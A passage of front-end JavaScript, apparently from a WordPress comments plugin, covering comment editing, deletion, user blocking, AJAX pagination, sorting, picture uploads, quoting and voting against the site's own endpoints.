			form.find('.decomments-button-save').addClass('decomments-button-send').removeClass('decomments-button-save').html(button_name).attr('data-edit', 'false').removeAttr('onclick');

			form.removeAttr('data-edit');
			form.removeAttr('data-edit-id');

			if (form.find('.decomments-pictures-holder').length) {
				form.find('.decomments-pictures-holder').remove();
			}
			form.find('textarea').removeAttr('style');
			jQuery('body,html').stop().animate({scrollTop: jQuery('#' + comid).offset().top - 200}, 400);
			clone_save_comment_block_body = undefined;
			return false;
		});

		return false;
	},
	saveEditComment             : function (item) {
		decom.get_data();
		var form = jQuery(item).parent();
		var button = jQuery(item);
		var id = form.parent().data('edit-id');
		var obj = jQuery(item).parents('.decomments-comment-block'),
			id = decom.getId(obj.attr('id')),
			wa = jQuery('#comment-' + id).find('.decomments-description-block').eq(0).find('.decomments-comment-main');

		form.find('textarea').attr('disabled', 'disabled');
		var edited_content = encodeURIComponent(form.find('textarea').val());

		jQuery('.decomments-addform-body').find('.decomments-loading').addClass('active');
		jQuery.ajax({
			type    : "POST",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=decom_save_edit_comment&comment_id=" + id + "&content=" + edited_content,
			success : function (result) {
				jQuery('.decomments-addform-body').find('.decomments-loading').removeClass('active');
				if (result.result == 'success') {
					decom.cancelComment(item);
					wa.parent().removeClass('decomments-comment-edit-codition');
					wa.parent().attr('data-html-f', '');
					form.find('.decomments-button-save').addClass('decomments-button-send').removeClass('decomments-button-save').html(button.data('m-n'));
					button.removeAttr('data-m-n');
					form.removeAttr('data-edit');
					form.removeAttr('data-edit-id');
					if (form.find('.decomments-pictures-holder').length) {
						form.find('.decomments-pictures-holder').remove();
					}
					form.find('textarea').removeAttr('style');
					form.find('textarea').removeAttr('disabled');
					jQuery('.decomments-button-save').off();
					jQuery('body,html').stop().animate({scrollTop: jQuery('#comment-' + id).offset().top - 200}, 400);
					jQuery('.decomments-content-' + id).html(result.content);
				}
			}
		});
	},
	deleteAllUserComments       : function (item) {
		decom.get_data();
		var user_id = jQuery(item).data('user-id');
		var user_email = jQuery(item).data('user-email');
		var del_parent = jQuery(item).parents('.decomments-description-block');
		var id = decom.getId(decom.getParentObj(item).attr('id'));
		del_parent.css({'opacity': '.3'});
		jQuery.ajax({
			type    : "POST",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=delete_all_user_comment&user_id=" + user_id + "&user_email=" + user_email,
			success : function (result) {
				console.log(result);
				if (result.result == 'success') {
					jQuery(result.id_blocks).each(function () {
						var obj = jQuery(this);
						var del_comment_user = obj.find('.decomments-description-block');
						obj.addClass('trash');
						del_comment_user.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>Comments User removed</p>');
						del_comment_user.find('.decomments-comment-body-nav').remove();
						del_comment_user.find('.decomments-footer-nav').remove();
						del_comment_user.find('.decomments-pictures-holder').remove();
						del_comment_user.find('.decomments-comment-social-part').remove();
						decom.setCommentsNumber(-1);
						decom.recalculationCommentsNumbers(id, -1);
					});
				}
				del_parent.css({'opacity': '1'});
			}
		});
	},
	blockUserComments           : function (item) {
		decom.get_data();
		var user_id = jQuery(item).data('user-id');
		var user_email = jQuery(item).data('user-email');
		var user_action = jQuery(item).data('user-action');
		var del_parent = jQuery(item).parents('.decomments-description-block');
		var id = decom.getId(decom.getParentObj(item).attr('id'));
		del_parent.css({'opacity': '.3'});
		jQuery.ajax({
			type    : "POST",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=decomments_block_unblock_user_comments&user_id=" + user_id + "&user_email=" + user_email + "&user_action=" + user_action,
			success : function (result) {
				console.log(result);
				if (result.result == 'success') {
					jQuery(result.id_blocks).each(function () {
						var obj = jQuery(this);
						var del_comment_user = obj.find('.decomments-description-block');
						obj.addClass('trash');
						if (user_action == 'block') {
							del_parent.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>' + result.message_in_comment + '</p>');
						} else {
							del_parent.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>' + result.message_in_comment + '</p>');
						}
						del_comment_user.find('.decomments-comment-body-nav').remove();
						del_comment_user.find('.decomments-vote').remove();
						del_comment_user.find('.decomments-button-reply').remove();
						del_comment_user.find('.decomments-share-block').remove();
						del_comment_user.find('.decomments-pictures-holder').remove();
						del_comment_user.find('.decomments-comment-social-part').remove();
						decom.setCommentsNumber(-1);
						decom.recalculationCommentsNumbers(id, -1);
					});
					jQuery(item).text(result.menu_action.title);
					jQuery(item).data('user-action', result.menu_action.user_action);
				}
				del_parent.css({'opacity': '1'});
			}
		});
	},
	removeDuplicateComments     : function (comments) {
		var currentCommentList = new Array();
		var newComments = new Array();

		jQuery('.decomments-comment-list .comment').each(function () {
			currentCommentList.push(jQuery(this).attr('id'));
		});

		jQuery(comments + ' .comments').each(function (i, val) {
			var newComment = jQuery(this).attr('id');
			if (jQuery.inArray(newComment, currentCommentList) == -1) {
				newComments.push(this);
			}
		});

		return newComments;
	},
	paginate                    : function () {
		jQuery(document).on('click', '.decomments-ajax-paginate a', function () {
			var el = jQuery(this),
				p = el.parents('.decomments-comment-section'),
				holder = p.find('.decomments-comment-list'),
				paginate = el.parents('.decomments-ajax-paginate'),
				maxpage = parseInt(paginate.attr('data-page-count')),
				curpage = parseInt(paginate.attr('data-cur-page')),
				nextpage = maxpage == curpage ? 0 : curpage + 1,
				perpage = parseInt(paginate.attr('data-comments-perpage')),
				loader = p.find('.decomments-paginate-loader'),
				pages_count = parseInt(paginate.attr('pages-count')),
				page = parseInt(paginate.attr('page'));
			el.hide();
			loader.show();
			if (nextpage !== 0) {
				jQuery.get(decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=get_comments_by_paginate', {
						decom_ajax: 1,
						post_id   : decom.post_id,
						per_page  : perpage,
						page_num  : nextpage
					},
					function (data) {
						var d = data;
						var fid = jQuery(d).eq(0).attr('id');
						holder.append(d);
						var com = jQuery(data).eq(0);
						var id = decom.getId(com.attr('id'));
						decom.recalculationCommentsNumbers(id, 1);
						if (nextpage != maxpage) {
							paginate.attr('data-cur-page', nextpage);
							loader.hide();
							el.show();
						}
						if (nextpage == maxpage) {
							loader.hide();
							el.hide();
						}
						decom.expiredEditComments();
					});
			}
			return false;
		});
		jQuery(document).on('click', '.decomments-ajax-paginate-lazy a', function () {
			var el = jQuery(this),
				p = el.parents('.decomments-comment-section'),
				holder = p.find('.decomments-comment-list'),
				paginate = el.parents('.decomments-ajax-paginate-lazy'),
				maxpage = parseInt(paginate.attr('data-page-count')),
				curpage = parseInt(paginate.attr('data-cur-page')),
				nextpage = maxpage == curpage ? 0 : curpage + 1,
				perpage = parseInt(paginate.attr('data-comments-perpage')),
				loader = p.find('.decomments-paginate-loader'),
				pages_count = parseInt(paginate.attr('pages-count')),
				page = parseInt(paginate.attr('page'));

			el.hide();
			loader.show();
			paginate.addClass('loading');

			if (nextpage !== 0) {

				jQuery.get(decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=get_comments_by_paginate', {
						decom_ajax: 1,
						post_id   : decom.post_id,
						per_page  : perpage,
						page_num  : nextpage
					},
					function (data) {

						var d = data;
						var fid = jQuery(d).eq(0).attr('id');

						holder.append(d);

						var com = jQuery(data).eq(0);
						var id = decom.getId(com.attr('id'));

						decom.recalculationCommentsNumbers(id, 1);

						if (nextpage != maxpage) {
							paginate.attr('data-cur-page', nextpage);
							loader.hide();
							el.show();
						}

						if (nextpage == maxpage) {
							loader.hide();
							el.hide();
						}
						paginate.removeClass('loading');
						decom.expiredEditComments();
					});
			}
			return false;
		});

		jQuery(document).on('scroll', jQuery(window), function () {

			if (jQuery('.decomments-ajax-paginate-lazy').length) {

				var dapl = jQuery('.decomments-ajax-paginate-lazy'),
					wst = jQuery(window).scrollTop(),
					wh = jQuery(window).height(),
					listtop = jQuery('.decomments-comment-list').offset().top,
					listheight = jQuery('.decomments-comment-list').height(),
					listend = listtop + listheight - wh;

				if (wst > listend) {

					if (!dapl.find('a').is(':hidden')) {
						dapl.find('a').trigger('click');
					}
				}
			}
		});
	},
	ajaxPaginate                : function ($this, fast, page) {
		var link, action;
		if (typeof fast == 'undefined') {
			action = jQuery($this).attr('class');
			action = action.split('-');
			action = action[action.length - 1];

			var comBlock = jQuery('#comment-nav-below');

			var old_num_id_lb = jQuery('.decom_dop_bloc').find('.comment:last'),
				old_num_id_fb = jQuery('.decom_dop_bloc').find('.comment:first'),
				old_num_up = decom.getId(old_num_id_fb.attr('id')),
				old_num_down = decom.getId(old_num_id_lb.attr('id'));

			decom.console_log(old_num_up);
			decom.console_log(old_num_down);
			jQuery('.decomments-comment-block').css({'opacity': 0.2});
			jQuery('.decomments-comment-list').prepend('<span class="decomments-loader" style="position:absolute; width:100%; height:100%;"><div class="loader-ball-scale"><div></div><div></div><div></div></div></span>');
			link = jQuery($this).parent('a').attr('href');
			var cur_page = comBlock.attr('page');
		}
		else {
			action = fast;
		}

		var url = decom.admin_ajax + '?action=decom_comments&f=ajax_paginate';
		var data = {cur_page: cur_page, post_id: decom.post_id, actions: action};
		if (typeof fast != 'undefined') {
			jQuery.extend(data, {comment_id: $this});
		}

		jQuery.get(url, data, function (result) {

			// jQuery('.decom_dop_bloc').empty();
			jQuery('.decom_dop_bloc').html(jQuery(result).html());

			var comBlock_new = jQuery('#comment-nav-below'),
				new_cur_page = comBlock_new.attr('page');


			if (new_cur_page > cur_page) {
				decom.recalculationCommentsNumbers(old_num_down, 1);
			}

			if (new_cur_page < cur_page) {
				decom.recalculationCommentsNumbers(old_num_up, 1);
			}
			decom.console_log(action);
			if (typeof link == 'undefined' && action == 'end') {
				link = jQuery('#fast-comment-link').attr('href');
			}
			else if (typeof link == 'undefined') {
				link = jQuery('#decom_cur_page').attr('href');
			}

			if (link != window.location) {
				window.history.pushState(null, null, link);
			}

			if (action == 'end' || action == 'beginning') {
				jQuery('body,html').stop().animate({scrollTop: jQuery('.decomments-head').offset().top - 100}, 400);
			}
			else {
				jQuery('body,html').stop().animate({scrollTop: jQuery('.decomments-head').offset().top - 100}, 400);
			}
			decom.expiredEditComments();
		});
		return false;

	},
	sendComment                 : function (obj) {
		decom.get_data();
		var decom_comment = jQuery('#decomments-form-add-comment textarea').val(),
			subscribe_all_comments = decom.validateSubscribe('subscribe_all_comments'),
			subscribe_my_comment = decom.validateSubscribe('subscribe_my_comment'),
			parentId = 0,
			parentObject = obj.parents('[id^=comment-]'),
			parentLength = parentObject.length,
			social_icon = jQuery('#decomments-social-icon').val(),
			errorbox = jQuery('.decomments-commentform-message'),
			addFileForm = jQuery('#decomments-add-picture-form'),
			superform = jQuery('#decomments-form-add-comment'),
			g_recaptcha_response = jQuery('#g-recaptcha-response').val(),
			data = new Object;

		decom_comment = decom.quoteShortcodeDecode(decom_comment);

		if (!globalAddPicture) {
			jQuery('#decomments-add-picture-form input').val('');
		}

		globalAddPicture = false;

		if (parentLength) {
			parentId = decom.getId(parentObject.attr('id'));
			if (parentLength > 4) {
				jQuery(parentObject[0]).addClass('depth-disabled');
			}
		}

		decom_comment2 = decom_comment.replace(/\n/g, "");
		if (decom_comment2.length == 0 && jQuery('.decomments-add-image').eq(0).hasClass('decomments-file-uploaded')) {
			var unique = new Date().getTime();
			decom_comment = '[decom_attached_image_' + unique + ']';
		}

		var author = jQuery('#decom-name-author').val();

		decom.console_log(decom.site_url);

		data['g-recaptcha-response'] = g_recaptcha_response;
		data['user_id'] = decom.user_id;
		data['comment_post_ID'] = decom.post_id;
		data['author'] = jQuery('#decom-name-author').val();
		data['email'] = jQuery('#decom-mail-author').val();
		data['comment'] = decom_comment;
		data['url'] = jQuery('#decom-site-author').length ? jQuery('#decom-site-author').val() : '';
		data['_wp_unfiltered_html_comment'] = jQuery('#_wp_unfiltered_html_comment_disabled').val();
		data['comment_parent'] = parentId;
		data['subscribe_all_comments'] = subscribe_all_comments;
		data['subscribe_my_comment'] = subscribe_my_comment;
		data['social_icon'] = social_icon;
		data['image_name'] = jQuery('#pic-name').val();
		data['image_base64'] = jQuery('#pic-src').val();
		data['decomments_send'] = 1;

		jQuery('#decomments-comment-section .decomments-comment-form-custom-inputs').find('input').each(function () {
			var obj = jQuery(this);
			if (obj.attr('type') == 'hidden') {
				data[obj.attr('name')] = obj.attr('value');
			} else if (obj.attr('type') == 'checkbox' && obj.is(":checked")) {
				data[obj.attr('name')] = obj.attr('value');
			}
		});

		jQuery.ajax({
			url     : decom.site_url + "/wp-comments-post.php",
			global  : false,
			type    : "POST",
			dataType: "html",
			data    : data,
			success : function (response) {
				decom.console_log(response);
				jQuery('#pic-name').remove();
				jQuery('#pic-src').remove();
				jQuery('.decomments-add-image').removeAttr('data-img');
				jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
				jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
				var is_error_comment_check_fields = false;
				try {
					var response = JSON.parse(response);
				}
				catch (e) {
					// is message error parse wp-comments-post
					is_error_comment_check_fields = true;
// if not message error, find system message comment error
					if (jQuery(response).find('.decomments-comment-body').length == 0) {
						var body = response.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
						var error_message_str = '';

						body = body.replace('<p><p>', '<p id="error">').replace('</p></p>', '</p>');

						if (jQuery('<div>' + body + '</div>').find('#error').length > 0) {
							error_message_str = jQuery('<div>' + body + '</div>').find('#error').text();
						} else if (jQuery(body).length > 0) {
							body = jQuery(body);
							error_message_str = body.html();
						} else {
							error_message_str = response;
						}

						errorbox.find('span').html(error_message_str);
						errorbox.slideDown();
						if (decom.is_need_logged) {
							decom.showLoginForm();
						}
					} else {
						errorbox.slideUp(500, function () {
							errorbox.find('span').html('Error! Please try again later');
						});

						if (superform.attr('data-edit') === 'true') {

						} else {
							decom.cancelComment();
							decom.writeResponse(response);
						}
					}
				}

				if (is_error_comment_check_fields) { // is error fill fields
					jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
				} else { // comment ok check and post
					jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
					var error = response.message;
					if (response.error == 'moderation') {
						error = '<em>' + error + '</em>';
						jQuery('.decomments-addform-body textarea').val('');
					}
					errorbox.find('span').html(error);
					errorbox.slideDown();
					jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
					// setTimeout(function () {
					// 	decom.cancel();
					// 	decom.cancelComment();
					// }, 500);
				}
			},
			error   : function (XMLHttpRequest, textStatus, errorThrown) {
				jQuery('.decomments-addform-body').find('.decomments-loading').removeClass('active');
				var error_text = XMLHttpRequest.responseText.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
				error_text = error_text.replace('<p><p>', '<p id="error">').replace('</p></p>', '</p>');
				error_text = jQuery('<div>' + error_text + '</div>').find('#error').text();
				if (error_text) {
					errorbox.find('span').html(error_text);
					errorbox.slideDown();
				} else {
					decom.writeAlert(XMLHttpRequest.responseText);
				}
			}
		});

	},
	cancelComment               : function (item) {
		decom.get_data();
		jQuery('.decomments-commentform-message span').html('');
		jQuery('.decomments-commentform-message').slideUp();
		jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');

		var form = jQuery('#decomments-form-add-comment'),
			where_add = jQuery('#decom_default_position_form_add');

		where_add.after(form);

		form.find('textarea').val('');

		if (form.hasClass('decomments-form-edit')) {

			form.removeClass('decomments-form-edit');

		} else {

			form.removeClass('decomments-form-reply');
		}

	},
	replyComment                : function (item) {
		decom.get_data();
		if (jQuery('.decomments-comment-edit-codition').length) {
			jQuery(document).find('#decomments-form-add-comment .decomments-button-cancel').trigger('click');
		}

		jQuery('.decomments-commentform-message span').html('');
		jQuery('.decomments-commentform-message').slideUp();
		jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');

		var form = jQuery('#decomments-form-add-comment'),
			scrolldest = jQuery(item).parents('.decomments-comment-block'),
			where_add = jQuery(item).parents('.decomments-description-block');

		where_add.append(form);
		form.addClass('decomments-form-reply').find('textarea').focus();

		//jQuery('html,body').stop().animate({scrollTop: scrolldest.offset().top - 100}, 600);
	},
	deleteComment               : function (item) {
		decom.get_data();
		var del_parent = jQuery(item).parents('.decomments-description-block'),
			id = decom.getId(decom.getParentObj(item).attr('id')),
			url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=delete_comment';
		del_parent.css({'opacity': '.3'});
		jQuery.post(url, {id: id}, function (result) {
			if (result.result == 'success') {
				if (result.result == 'success') {
					jQuery('#comment-' + id).addClass('trash');
					del_parent.find('.decomments-text-holder').addClass('decomments-trash-holder').html('<p>' + jQuery("#decomments-comment-section").data("text_lang_comment_deleted") + '</p>');
					del_parent.find('.decomments-comment-body-nav').remove();
					del_parent.find('.decomments-footer-nav').remove();
					del_parent.find('.decomments-pictures-holder').remove();
					del_parent.find('.decomments-comment-social-part').remove();
					del_parent.css({'opacity': '1'});
					decom.setCommentsNumber(-1);
					decom.recalculationCommentsNumbers(id, -1);
				}
			}
		});
	},
	sortComments                : function (self) {
		decom.get_data();
		decom.getSortComments(jQuery(self).attr('data-sort'));
		return false;
	},
	setCookie                   : function (name, value, options) {
		options = options || {};

		var expires = options.expires;

		if (typeof expires == "number" && expires) {
			var d = new Date();

			d.setTime(d.getTime() + expires * 1000);

			expires = options.expires = d;
		}

		if (expires && expires.toUTCString) {
			options.expires = expires.toUTCString();
		}

		value = encodeURIComponent(value);

		var updatedCookie = name + "=" + value;

		for (var propName in options) {
			updatedCookie += "; " + propName;

			var propValue = options[propName];

			if (propValue !== true) {
				updatedCookie += "=" + propValue;
			}
		}

		document.cookie = updatedCookie;
	},
	getSortComments             : function (sort) {
		decom.get_data();
		var decom_list_height = jQuery('.decomments-comment-list').height();

		decom.console_log(sort);

		jQuery('.decomments-comment-list').attr('style', 'min-height:' + decom_list_height + 'px;').empty().addClass('decomments-loading').html('<div class="loader-ball-scale lbs-remove"><div></div><div></div><div></div></div>');

		var url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=sort_comments';
		var data = {decom_comments_sort: sort, post_id: decom.post_id};

		jQuery.ajax({
			type    : "POST",
			url     : url,
			data    : data,
			dataType: "html",
			success : function (result) {
				if (result) {
					decom.setCookie(
						'decomments_sort',
						sort,
						{
							path   : '/',
							expires: Date.now() + 60 * 60 * 24 * 30
						}
					);

					var content_html = jQuery('<div>' + result + '</div>').find('.decomments-comment-list').html();
					jQuery('.decomments-comment-list').html(content_html);
					jQuery('.decomments-comment-list').removeClass('decomments-loading').removeAttr('style')
					;
					var pathname = window.location.pathname;
					var prefUrl = jQuery('#decom_cur_page').attr('href');
					var url = decom.site_url + prefUrl;
					if (prefUrl) {
						if (url != window.location) {
							window.history.pushState(null, null, url);
						}
					}
					if (sort == 'rate') {
						decom.bestComments();
					}
				}
			},
			error   : function (e) {
				console.log(e)
			}
		});
	},
	bestComments                : function () {
		decom.get_data();
		if (typeof(comment_id_max) != 'undefined') {
			var best_comment = jQuery('#comment-' + comment_id_max);
			jQuery('.decomments-comment-list').prepend(best_comment);
			best_comment.find('.decomments-comment-body').addClass('decomments-best-comments').removeAttr('style');

			if (typeof(comment_id_max_second) != 'undefined') {
				var best_second_comment = jQuery('#comment-' + comment_id_max_second);
				jQuery(best_comment).after(best_second_comment);
				best_second_comment.find('.decomments-comment-body').addClass('decomments-best-comments').removeAttr('style');
			}
		}
	},
	verifyEmail                 : function (obj) {
		jQuery.post(decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=verify_email',
			{
				email: jQuery("#decom-mail-author").val()
			}, function (data) {
				console.log(data);
				if (data.result == 'error') {
					jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
					jQuery('#decomments-loginform').slideUp();
					jQuery('#decomments-login-form-message').text(data.error);
					jQuery('.decomments-enterform-message').slideDown();
					jQuery('#decomments-enterform').find('fieldset').slideUp();
				} else {
					decom.sendComment(obj);
				}
			});
	},
	showLoginForm               : function (item) {
		jQuery('.decomments-enterform-message').slideUp();
		jQuery('#decomments-enterform').find('fieldset').slideUp();
		jQuery('#decomments-loginform').slideDown();
	},
	showEnterForm               : function (item) {
		jQuery('.decomments-enterform-message').slideUp();
		jQuery('#decomments-loginform').slideUp();
		jQuery('#decomments-enterform').find('fieldset').slideDown();
	},
	authAndRedirect             : function () {
		var parentId = '',
			pId = jQuery('#decomments-form-add-comment').parents('[id^=comment-]').attr('id'),
			redirect_to = jQuery(location).attr('href'),
			redirect_to = redirect_to.split('#')[0];
		if (pId) {
			parentId = '#' + pId;
		} else {
			parentId = '#decomments-form-add-comment';
		}

		//	@Todo url encode
		var uri = encodeURIComponent(redirect_to + parentId);
		return redirect_to + parentId;
	},
	sendAuthorizationForm       : function (form) {
		var errorbox = jQuery('.decomments-loginform-message');

		jQuery('#decomments-loginform').css({
			'opacity': 0.2
		});

		jQuery('.decomments-addform-body .decomments-loading').addClass('active');

		errorbox.slideUp();

		var dataToServer = {},
			dataForm = jQuery(form).serializeArray();

		for (var i in dataForm) {
			var item = dataForm[i];

			dataToServer[item.name] = item.value;
		}

		dataToServer.action = 'decomments_login';

		jQuery.post(
			decom.admin_ajax,
			dataToServer,
			function (result) {
				if (result && result.loggedin) {
					location.reload();
				} else {
					errorbox.slideDown();

					jQuery('#decomments-loginform').css({
						'opacity': 1
					});

					jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
				}
			}
		);
	},
	deletePicture               : function (self) {
		decom.get_data();
		var obj = decom.getParentObj(self),
			attach_id = jQuery(self).prev().find('img').attr('rel'),
			id = decom.getId(decom.getParentObj(self).attr('id')),
			url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=delete_picture';

		jQuery(self).parent().slideUp();

		jQuery.post(url, {
			comment_id: id,
			attach_id : attach_id,
			post_id   : decom.post_id,
		}, function (data) {
			if (data) {
				//decom.console_log(data);
			}
		});

	},
	insertPicture               : function (self) {
		decom.get_data();
		var fileform = jQuery('#decomments-add-picture-form');
		fileform.submit(function () {
			return false;
		});

		if (fileform.find('input[type="file"]').val() != '') {
			globalAddPicture = true;
			jQuery('.decomments-add-image').addClass('decomments-file-uploaded');
			jQuery('.decomments-add-image').attr('data-img', jQuery('#decomments-add-picture-form img').attr('src'));


			jQuery('#decomments-add-picture-form').find('.decomments-load-img').addClass('decomments-complete');


			jQuery('.decomments-button-addfile-send').attr('data-disabled', 'disabled');


		}
		setTimeout(function () {
			tb_remove();
			decom.closeModal();
		}, 500);

		return false;

	},
	showLoadPicture             : function () {
		jQuery(document).on('change', '#decomments-add-picture-form input', function (e) {
			var file = jQuery('#decomments-add-picture-form input').get(0).files[0];
			var imageType = /image.*/;
			var thisel = jQuery(this);

			var formPicture = jQuery('#decomments-add-picture-form'),
				cover = formPicture.find('.decomments-addfile-cover'),
				cancel_btn = formPicture.find('.decomments-button-addfile-cancel'),
				submit_btn = formPicture.find('.decomments-button-addfile-send');

			if (file.type.match(imageType)) {
				var reader = new FileReader();
				var name = file.name;
				reader.onload = function (e) {
					var img = new Image();
					img.src = reader.result;
					formPicture.find('.decomments-load-img').html(img);
					formPicture.find('.decomments-load-img').addClass('decomments-complete');

					var lmhead = formPicture.find('.decomments-load-img').height(),
						parent = formPicture.parents('#deco_modal_window'),
						top_m = (125 + lmhead) / 2;

					if (!jQuery('#decomments-comment-section').data('text_lang_choose_photo')) {
						jQuery('#decomments-comment-section').data('text_lang_choose_photo', cover.text());
					}
					cover.html(name);
					cancel_btn.css('display', 'none');
					submit_btn.css('display', 'inline-block');

					jQuery('#decomments-add-picture-form').addClass('added-image');


					jQuery('.decomments-addform-body').append('<input type="hidden" name="decom_pictures[\'name\']" id="pic-name" value="' + name + '">');
					jQuery('.decomments-addform-body').append('<input type="hidden" name="decom_pictures[\'src\']" id="pic-src" value="' + img.src + '">');

				}


				reader.readAsDataURL(file);

			} else {
				jQuery('#decomments-add-picture-form .decomments-add-message').show();
				jQuery('.decomments-addform-body #pic-name, .decomments-addform-body #pic-src').remove();
			}
		});
	},
	removeAttachment            : function (e) {
		//e.preventDefault();
		var formPicture = jQuery('#decomments-add-picture-form'),
			cancel_btn = formPicture.find('.decomments-button-addfile-cancel'),
			submit_btn = formPicture.find('.decomments-button-addfile-send');
		jQuery('#decomments-add-picture-form').removeClass('added-image');
		jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
		jQuery('.decomments-add-image').removeAttr('data-img');

		cancel_btn.css('display', 'inline-block');
		submit_btn.css('display', 'none');
		formPicture.find('.decomments-load-img').html('');
		formPicture.find('.decomments-load-img').removeClass('decomments-complete');
		jQuery('.decomments-addfile-cover').text(jQuery('#decomments-comment-section').data('text_lang_choose_photo') || 'Choose file');
	},
	closePicture                : function () {
		jQuery('#decomments-add-picture-form').find('input').val('');
		jQuery('.decomments-add-img').removeClass('decomments-file-uploaded');
		jQuery('#decomments-add-picture-form').submit(function () {
			return false;
		});
		tb_remove();
	},
	resizeImage                 : function () {
		jQuery(document).on('mouseenter', '.decomments-pictures-holder .thickbox', function () {
			var $this = jQuery(this),
				fid = $this.prev().attr('id'),
				href = $this.attr('rel'),
				size = href.split('x'),
				iW = size[0],
				iH = size[1],
				wW = jQuery(window).width(),
				wH = jQuery(window).height();

			if (iW > wW || iH > wH) {
				var iSize = decom.resizerImages(iW, iH, wW, wH);
				$this.prev().find('img').attr({'height': iSize.h, 'width': iSize.w});
				$this.attr('href', '/#TB_inline?width=' + iSize.w + '&height=' + iSize.h + '&inlineId=' + fid);
			}
		});

	},
	resizerImages               : function (iW, iH, wW, wH) {
		if (iW > iH) {
			rW = wW;
			rH = Math.round((rW / iW) * (iH - 200));
			if (rH > wH) {
				rHn = wH;
				rW = Math.round((rHn / rH) * rW);
				rH = rHn;
			}
		}
		else {
			rH = wH - 200;
			rW = Math.round((rH / iH) * iW);
			if (rW > wW) {
				rWn = wW;
				rH = Math.round((rWn / rW) * rH);
				rW = rWn;
			}
		}

		return {w: rW, h: rH};
	},
	insertQuote                 : function () {

		var q_txtarea = jQuery('#decomments-add-blockquote-form textarea'),
			txtarea = jQuery('.decomments-addform-body textarea');
		if (q_txtarea.length > 1) {
			q_txtarea = q_txtarea[1];
		}

		var txt = q_txtarea.val();

		if (txt && txt.length > 0) {
			txt = '[quote]' + txt + '[/quote] ';
			decom.insertAtCaret(txtarea, txt);
		}
		decom.closeQuote();
	},
	insertAtCaret               : function (txtarea, text) {
		if (txtarea[0]) txtarea = txtarea[0];
		var scrollPos = txtarea.scrollTop;
		if (decom.cfocus) {
			var strPos = 0;
			if (document.selection) {
				txtarea.focus();
				strPos = ieStrPos;
			}
			else {
				strPos = txtarea.selectionStart;
			}
		}
		else {
			var strPos = 0;
		}
		var front = (txtarea.value).substring(0, strPos);
		var back = (txtarea.value).substring(strPos, txtarea.value.length);
		txtarea.value = front + text + back;

		strPos = strPos + text.length;
		if (document.selection) {
			txtarea.focus();
			var range = document.selection.createRange();
			range.moveStart('character', -txtarea.value.length);
			range.moveStart('character', strPos);
			range.moveEnd('character', 0);
			//range.select();
		}
		else {
			txtarea.selectionStart = strPos;
			txtarea.selectionEnd = strPos;
			txtarea.focus();
		}
		txtarea.scrollTop = scrollPos;
	},
	quoteShortcodeEncode        : function (txt) {
		txt = txt.replace(/<blockquote>[\n\r\t]*[<div>|<p>]+[\n\r\t]*<cite>[\n\r\t]*/mgi, '[quote]');
		txt = txt.replace(/[\n\r\t]*<\/cite>[\n\r\t]*[<\/div>|<\/p>]+[\n\r\t]*<\/blockquote>/mgi, '[/quote]');

		txt = txt.replace(new RegExp('\\s*</p>\\s*<p>\\s*', 'mgi'), "\n\n");
		txt = txt.replace(new RegExp('<p>(\\s| )*</p>', 'mg'), '\n\n');
		txt = txt.replace(new RegExp('<p>', 'mgi'), '');
		txt = txt.replace(new RegExp('\\s*</p>\\s*', 'mgi'), '\n');
		txt = txt.replace(new RegExp('\\n\\s*\\n', 'mgi'), '\n\n');
		txt = txt.replace(new RegExp('\\s*<br ?/?>\\s*', 'gi'), '\n');

		return txt;
	},
	quoteShortcodeDecode        : function (txt) {
		txt = txt.replace(/\[quote\]/mgi, '<blockquote><div><cite>');
		txt = txt.replace(/\[\/quote\]/mgi, '</cite></div></blockquote>');

		return txt;
	},
	closeQuote                  : function () {
		decom.cfocus = false;
		jQuery('#decomments-add-blockquote-form textarea').val('');
		decom.closeModal();
		tb_remove();
	},
	expiredEditComments         : function () {
		setInterval(function () {
			jQuery('.decomments-expired-edit-time').each(function () {
				var obj = jQuery(this);
				var remaining = parseInt(obj.text());
				remaining--;
				if (remaining <= 0) {
					obj.parents('.decomments-change-list').remove();
				} else {
					obj.text(remaining);
				}
			});
		}, 60000);
	},
	checkSubscribe              : function (item) {
		jQuery(item).toggleClass('active');
	},
	validateSubscribe           : function (name) {
		if (jQuery('[name=' + name + ']').hasClass('active')) {
			return true;
		}
		else return false;
	},
	votes                       : function ($this) {
		decom.get_data();
		var voice = jQuery($this).attr('data-res'),
			thisel = jQuery($this),
			p = jQuery($this).parents('.decomments-vote'),
			comObj = decom.getParentObj($this),
			cID = decom.getId(comObj.attr('id')),
			uID = decom.user_id,
			url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=voting';

		p.addClass('loading');

		jQuery.post(url, {fk_comment_id: cID, fk_user_id: uID, voice: voice}, function (data) {

			if (data.success) {

				var obj = jQuery('#comment-' + data.success.cId),
					status = obj.find('#decomments-vote-id-' + data.success.cId),
					aLike = status.parent().find('.decomments-like-link'),
					aDislike = status.parent().find('.decomments-dislike-link'),
					voice = parseInt(data.success.voice);

				if (parseInt(data.success.voice) == 0) {
					p.find('.decomments-biggest-vote').fadeOut();
				}

				if (voice > 0 && status.attr('class', 'decomments-dislike')) {
					status.removeClass('decomments-dislike');
